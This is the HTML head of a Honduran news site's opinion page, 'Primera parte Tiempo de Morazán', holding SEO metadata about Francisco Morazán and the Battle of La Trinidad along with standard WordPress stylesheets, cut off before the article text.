

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enaltavoz.com/primera-parte-tiempo-de-morazan1/
body_size: 31542
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>PRIMERA PARTE TIEMPO DE MORAZÁN[1] - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Doctor HORACIO ULISES BARRIOS SOLANO, Premio Nacional de Ciencia “JOSÉ CECILIO DEL VALLE” Al mediodía del 11 de noviembre de 1827 bajo la constelación de escorpión y regido por el Marte dios de la guerra lo designó para que emprendiera el camino hacia la inmortalidad. coronándose de gloria en “La Batalla de la Trinidad” que" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Las ultimas noticias de Honduras y el mundo - El mejor periódico digital de Honduras" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PRIMERA PARTE TIEMPO DE MORAZÁN[1] - Las ultimas noticias de Honduras y el mundo" />
		<meta property="og:description" content="Doctor HORACIO ULISES BARRIOS SOLANO, Premio Nacional de Ciencia “JOSÉ CECILIO DEL VALLE” Al mediodía del 11 de noviembre de 1827 bajo la constelación de escorpión y regido por el Marte dios de la guerra lo designó para que emprendiera el camino hacia la inmortalidad. coronándose de gloria en “La Batalla de la Trinidad” que" />
		<meta property="og:url" content="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/" />
		<meta property="article:published_time" content="2022-11-09T01:43:45+00:00" />
		<meta property="article:modified_time" content="2022-11-09T01:43:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="PRIMERA PARTE TIEMPO DE MORAZÁN[1] - Las ultimas noticias de Honduras y el mundo" />
		<meta name="twitter:description" content="Doctor HORACIO ULISES BARRIOS SOLANO, Premio Nacional de Ciencia “JOSÉ CECILIO DEL VALLE” Al mediodía del 11 de noviembre de 1827 bajo la constelación de escorpión y regido por el Marte dios de la guerra lo designó para que emprendiera el camino hacia la inmortalidad. coronándose de gloria en “La Batalla de la Trinidad” que" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#blogposting","name":"PRIMERA PARTE TIEMPO DE MORAZ\u00c1N[1] - Las ultimas noticias de Honduras y el mundo","headline":"PRIMERA PARTE TIEMPO DE MORAZ\u00c1N[1]","author":{"@id":"https:\/\/enaltavoz.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/enaltavoz.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/enaltavoz.com\/wp-content\/uploads\/2022\/10\/Ulises-Barrios.png","width":202,"height":231},"datePublished":"2022-11-09T01:43:45+00:00","dateModified":"2022-11-09T01:43:47+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#webpage"},"isPartOf":{"@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#webpage"},"articleSection":"Opinion"},{"@type":"BreadcrumbList","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"https:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"https:\/\/enaltavoz.com\/category\/opinion\/#listItem","name":"Opinion"}},{"@type":"ListItem","@id":"https:\/\/enaltavoz.com\/category\/opinion\/#listItem","position":2,"name":"Opinion","item":"https:\/\/enaltavoz.com\/category\/opinion\/","nextItem":{"@type":"ListItem","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#listItem","name":"PRIMERA PARTE TIEMPO DE MORAZ\u00c1N[1]"},"previousItem":{"@type":"ListItem","@id":"https:\/\/enaltavoz.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#listItem","position":3,"name":"PRIMERA PARTE TIEMPO DE MORAZ\u00c1N[1]","previousItem":{"@type":"ListItem","@id":"https:\/\/enaltavoz.com\/category\/opinion\/#listItem","name":"Opinion"}}]},{"@type":"Organization","@id":"https:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"https:\/\/enaltavoz.com\/"},{"@type":"Person","@id":"https:\/\/enaltavoz.com\/author\/admin\/#author","url":"https:\/\/enaltavoz.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#authorImage","url":"https:\/\/enaltavoz.com\/wp-content\/uploads\/2019\/10\/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#webpage","url":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/","name":"PRIMERA PARTE TIEMPO DE MORAZ\u00c1N[1] - Las ultimas noticias de Honduras y el mundo","description":"Doctor HORACIO ULISES BARRIOS SOLANO, Premio Nacional de Ciencia \u201cJOS\u00c9 CECILIO DEL VALLE\u201d Al mediod\u00eda del 11 de noviembre de 1827 bajo la constelaci\u00f3n de escorpi\u00f3n y regido por el Marte dios de la guerra lo design\u00f3 para que emprendiera el camino hacia la inmortalidad. coron\u00e1ndose de gloria en \u201cLa Batalla de la Trinidad\u201d que","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#breadcrumblist"},"author":{"@id":"https:\/\/enaltavoz.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/enaltavoz.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/enaltavoz.com\/wp-content\/uploads\/2022\/10\/Ulises-Barrios.png","@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#mainImage","width":202,"height":231},"primaryImageOfPage":{"@id":"https:\/\/enaltavoz.com\/primera-parte-tiempo-de-morazan1\/#mainImage"},"datePublished":"2022-11-09T01:43:45+00:00","dateModified":"2022-11-09T01:43:47+00:00"},{"@type":"WebSite","@id":"https:\/\/enaltavoz.com\/#website","url":"https:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"https:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="https://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta property="og:image" content="https://enaltavoz.com/wp-content/uploads/2022/10/Ulises-Barrios.png" /><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="https://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="https://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Comentario PRIMERA PARTE TIEMPO DE MORAZÁN[1] del feed" href="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enaltavoz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenaltavoz.com%2Fprimera-parte-tiempo-de-morazan1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enaltavoz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenaltavoz.com%2Fprimera-parte-tiempo-de-morazan1%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 